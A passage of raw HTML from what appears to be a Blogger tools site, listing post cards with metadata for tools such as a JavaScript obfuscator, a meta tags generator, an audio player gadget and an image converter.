"MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2023/04/obfuscate-js.html'>
<img alt='Obfuscate JS' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi-nRIBko_QRteNUoc9yXD0WtowLhcyb7Eag4-4YYy8gSAJuU6_vuEAbi-OJWtISZTWm4wiTES-BIF-wnGejX6c5Utg4gk2T57_IeBcPUNtpCXXpDUz4E2oWkaPjCsesjuju9jYY_b4EKuj_dejJoCqe7BUcmKl0B0Qkqym57LQT3_QSBcQHegn8Q=w600-h300-p-k-no-nu' src='[data-uri]'/>
<noscript><img alt='Obfuscate JS' class='imgThm' src='https://blogger.googleusercontent.com/img/a/AVvXsEi-nRIBko_QRteNUoc9yXD0WtowLhcyb7Eag4-4YYy8gSAJuU6_vuEAbi-OJWtISZTWm4wiTES-BIF-wnGejX6c5Utg4gk2T57_IeBcPUNtpCXXpDUz4E2oWkaPjCsesjuju9jYY_b4EKuj_dejJoCqe7BUcmKl0B0Qkqym57LQT3_QSBcQHegn8Q=w600-h300-p-k-no-nu'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='2637414560870233709'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='2637414560870233709' bm-img='https://blogger.googleusercontent.com/img/a/AVvXsEi-nRIBko_QRteNUoc9yXD0WtowLhcyb7Eag4-4YYy8gSAJuU6_vuEAbi-OJWtISZTWm4wiTES-BIF-wnGejX6c5Utg4gk2T57_IeBcPUNtpCXXpDUz4E2oWkaPjCsesjuju9jYY_b4EKuj_dejJoCqe7BUcmKl0B0Qkqym57LQT3_QSBcQHegn8Q=w240-h240-p-k-no-nu' bm-ttl='Obfuscate JS' bm-url='https://tools.mr-medo.net/2023/04/obfuscate-js.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/2637414560870233709' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='JavaScript' data-text='JavaScript' href='https://tools.mr-medo.net/search/label/JavaScript' rel='tag'>
</a>
<a aria-label='Online' data-text='Online' href='https://tools.mr-medo.net/search/label/Online' rel='tag'>
</a>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='Obfuscate JS' href='https://tools.mr-medo.net/2023/04/obfuscate-js.html' rel='bookmark'>
Obfuscate JS
</a>
</h2>
<div class='pSnpt'>
Obfuscating JavaScript refers to the process of transforming your JavaScript code into an equivalent but harder-to-understand version, with the goal &#8230;
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Apr 6, 2023' data-type='Published' datetime='2023-04-06T23:31:00+02:00' title='Published: April 6, 2023'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2023/04/obfuscate-js.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2023/04/obfuscate-js.html"}, "headline": "Obfuscate JS", "description": "Obfuscating JavaScript refers to the process of transforming your JavaScript code into an equivalent but harder-to-understand version, with the goal of making it more difficult for others to reverse engineer or understand your code.  Obfuscating Jav&#8230;", "datePublished": "2023-04-06T23:31:00+02:00", "dateModified": "2024-02-03T06:04:00+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/a/AVvXsEi-nRIBko_QRteNUoc9yXD0WtowLhcyb7Eag4-4YYy8gSAJuU6_vuEAbi-OJWtISZTWm4wiTES-BIF-wnGejX6c5Utg4gk2T57_IeBcPUNtpCXXpDUz4E2oWkaPjCsesjuju9jYY_b4EKuj_dejJoCqe7BUcmKl0B0Qkqym57LQT3_QSBcQHegn8Q\u003dw1200-h630-p-k-no-nu", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2023/03/meta-tags-generator.html'>
<img alt='Meta Tags Generator For SEO Optimization SeoChecker Web Tools' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnWfbqpw2uxOXzSNgBI0wrCg-juiApZXgPQFGUfDA3_ZjPs63OW8lQYOcfSkOrvlJVccWBHPT-gDXv87IV-EktInxYfvwSY4U7jpxZHJVkkFQPrWOv9Rd7zRtA5X3RxEZP0UwNOa3BM7pUnjhM2ZXNbPJiBigC4zezCotblWmeDVQOg7uiNYT92UrfA/w600-h300-p-k-no-nu/meta-tags-generator' src='[data-uri]'/>
<noscript><img alt='Meta Tags Generator For SEO Optimization SeoChecker Web Tools' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnWfbqpw2uxOXzSNgBI0wrCg-juiApZXgPQFGUfDA3_ZjPs63OW8lQYOcfSkOrvlJVccWBHPT-gDXv87IV-EktInxYfvwSY4U7jpxZHJVkkFQPrWOv9Rd7zRtA5X3RxEZP0UwNOa3BM7pUnjhM2ZXNbPJiBigC4zezCotblWmeDVQOg7uiNYT92UrfA/w600-h300-p-k-no-nu/meta-tags-generator'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='4488268862062879545'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='4488268862062879545' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnWfbqpw2uxOXzSNgBI0wrCg-juiApZXgPQFGUfDA3_ZjPs63OW8lQYOcfSkOrvlJVccWBHPT-gDXv87IV-EktInxYfvwSY4U7jpxZHJVkkFQPrWOv9Rd7zRtA5X3RxEZP0UwNOa3BM7pUnjhM2ZXNbPJiBigC4zezCotblWmeDVQOg7uiNYT92UrfA/w240-h240-p-k-no-nu/meta-tags-generator' bm-ttl='Meta Tags Generator For SEO Optimization SeoChecker Web Tools' bm-url='https://tools.mr-medo.net/2023/03/meta-tags-generator.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/4488268862062879545' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Blogger' data-text='Blogger' href='https://tools.mr-medo.net/search/label/Blogger' rel='tag'>
</a>
<a aria-label='Online' data-text='Online' href='https://tools.mr-medo.net/search/label/Online' rel='tag'>
</a>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='Meta Tags Generator For SEO Optimization SeoChecker Web Tools' href='https://tools.mr-medo.net/2023/03/meta-tags-generator.html' rel='bookmark'>
Meta Tags Generator For SEO Optimization SeoChecker Web Tools
</a>
</h2>
<div class='pSnpt'>
The proper use of Meta-Tags is crucial for the success of your website on search engines. In our constantly evolving digital world, optimizing &#8230;
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Mar 26, 2023' data-type='Published' datetime='2023-03-26T04:31:00+02:00' title='Published: March 26, 2023'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2023/03/meta-tags-generator.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2023/03/meta-tags-generator.html"}, "headline": "Meta Tags Generator For SEO Optimization SeoChecker Web Tools", "description": "The proper use of Meta-Tags is crucial for the success of your website on search engines. In our constantly evolving digital world, optimizing SEO strategies is of utmost importance to ensure that your content is discovered by potential visito&#8230;", "datePublished": "2023-03-26T04:31:00+02:00", "dateModified": "2024-03-21T01:34:22+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnWfbqpw2uxOXzSNgBI0wrCg-juiApZXgPQFGUfDA3_ZjPs63OW8lQYOcfSkOrvlJVccWBHPT-gDXv87IV-EktInxYfvwSY4U7jpxZHJVkkFQPrWOv9Rd7zRtA5X3RxEZP0UwNOa3BM7pUnjhM2ZXNbPJiBigC4zezCotblWmeDVQOg7uiNYT92UrfA/w1200-h630-p-k-no-nu/meta-tags-generator", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2023/03/generate-blogger-gadget-for-audio-player.html'>
<img alt='Generate a Blogger gadget for audio player' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaxVfowRKhXEoaSiHPIgmoHhk8z0evGMwVCWCMnBcxlJseCuL1a5J99DQ-y_cnzFI1aXrh8Sy9sJdf5L6sCAFq7KVM63baLgeOlYz_CJv3FTvPWuefsCf0YPhbQHiEob4BpbPzfYmByDSnh21iPX3pwfL1LWNDcDzYiCGRDfxVO7rl8BnF8cYD6lGJw/w600-h300-p-k-no-nu/Medo-Tools_cover.jpg' src='[data-uri]'/>
<noscript><img alt='Generate a Blogger gadget for audio player' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaxVfowRKhXEoaSiHPIgmoHhk8z0evGMwVCWCMnBcxlJseCuL1a5J99DQ-y_cnzFI1aXrh8Sy9sJdf5L6sCAFq7KVM63baLgeOlYz_CJv3FTvPWuefsCf0YPhbQHiEob4BpbPzfYmByDSnh21iPX3pwfL1LWNDcDzYiCGRDfxVO7rl8BnF8cYD6lGJw/w600-h300-p-k-no-nu/Medo-Tools_cover.jpg'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='8134457014022296431'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='8134457014022296431' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaxVfowRKhXEoaSiHPIgmoHhk8z0evGMwVCWCMnBcxlJseCuL1a5J99DQ-y_cnzFI1aXrh8Sy9sJdf5L6sCAFq7KVM63baLgeOlYz_CJv3FTvPWuefsCf0YPhbQHiEob4BpbPzfYmByDSnh21iPX3pwfL1LWNDcDzYiCGRDfxVO7rl8BnF8cYD6lGJw/w240-h240-p-k-no-nu/Medo-Tools_cover.jpg' bm-ttl='Generate a Blogger gadget for audio player' bm-url='https://tools.mr-medo.net/2023/03/generate-blogger-gadget-for-audio-player.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/8134457014022296431' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Blogger' data-text='Blogger' href='https://tools.mr-medo.net/search/label/Blogger' rel='tag'>
</a>
<a aria-label='Online' data-text='Online' href='https://tools.mr-medo.net/search/label/Online' rel='tag'>
</a>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='Generate a Blogger gadget for audio player' href='https://tools.mr-medo.net/2023/03/generate-blogger-gadget-for-audio-player.html' rel='bookmark'>
Generate a Blogger gadget for audio player
</a>
</h2>
<div class='pSnpt'>
This is a tool that allows you to generate a Blogger gadget for an audio player. The tool enables you to upload your audio file and convert it into a&#8230;
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Mar 17, 2023' data-type='Published' datetime='2023-03-17T23:57:00+01:00' title='Published: March 17, 2023'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2023/03/generate-blogger-gadget-for-audio-player.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2023/03/generate-blogger-gadget-for-audio-player.html"}, "headline": "Generate a Blogger gadget for audio player", "description": "This is a tool that allows you to generate a Blogger gadget for an audio player. The tool enables you to upload your audio file and convert it into a Blogger gadget, which users can easily listen to.  How to Use  To use this tool, you need to enter &#8230;", "datePublished": "2023-03-17T23:57:00+01:00", "dateModified": "2024-02-03T06:04:27+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQaxVfowRKhXEoaSiHPIgmoHhk8z0evGMwVCWCMnBcxlJseCuL1a5J99DQ-y_cnzFI1aXrh8Sy9sJdf5L6sCAFq7KVM63baLgeOlYz_CJv3FTvPWuefsCf0YPhbQHiEob4BpbPzfYmByDSnh21iPX3pwfL1LWNDcDzYiCGRDfxVO7rl8BnF8cYD6lGJw/w1200-h630-p-k-no-nu/Medo-Tools_cover.jpg", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2023/03/image-converter.html'>
<img alt='Image Converter' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6sycW40OOXmcxvF4T_Wzqtmh0hRje6Bi5DbfqulSPkphmToGa6n_L31JUSrRWxZwUah2F2oLCHVkM5yHCWxEAX3kiRWsUwjJd9f4A3RS4fzB02UI-S6ZjH3dRPXiAAfsiOGduhEU-3dFXd13XfTAmwboZuZcAauxlMsNc6xe_dT1Ozm1SD3h6YD2prA/w600-h300-p-k-no-nu/Image-Converter.png' src='[data-uri]'/>
<noscript><img alt='Image Converter' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6sycW40OOXmcxvF4T_Wzqtmh0hRje6Bi5DbfqulSPkphmToGa6n_L31JUSrRWxZwUah2F2oLCHVkM5yHCWxEAX3kiRWsUwjJd9f4A3RS4fzB02UI-S6ZjH3dRPXiAAfsiOGduhEU-3dFXd13XfTAmwboZuZcAauxlMsNc6xe_dT1Ozm1SD3h6YD2prA/w600-h300-p-k-no-nu/Image-Converter.png'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='4808492847254306535'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='4808492847254306535' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6sycW40OOXmcxvF4T_Wzqtmh0hRje6Bi5DbfqulSPkphmToGa6n_L31JUSrRWxZwUah2F2oLCHVkM5yHCWxEAX3kiRWsUwjJd9f4A3RS4fzB02UI-S6ZjH3dRPXiAAfsiOGduhEU-3dFXd13XfTAmwboZuZcAauxlMsNc6xe_dT1Ozm1SD3h6YD2prA/w240-h240-p-k-no-nu/Image-Converter.png' bm-ttl='Image Converter' bm-url='https://tools.mr-medo.net/2023/03/image-converter.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
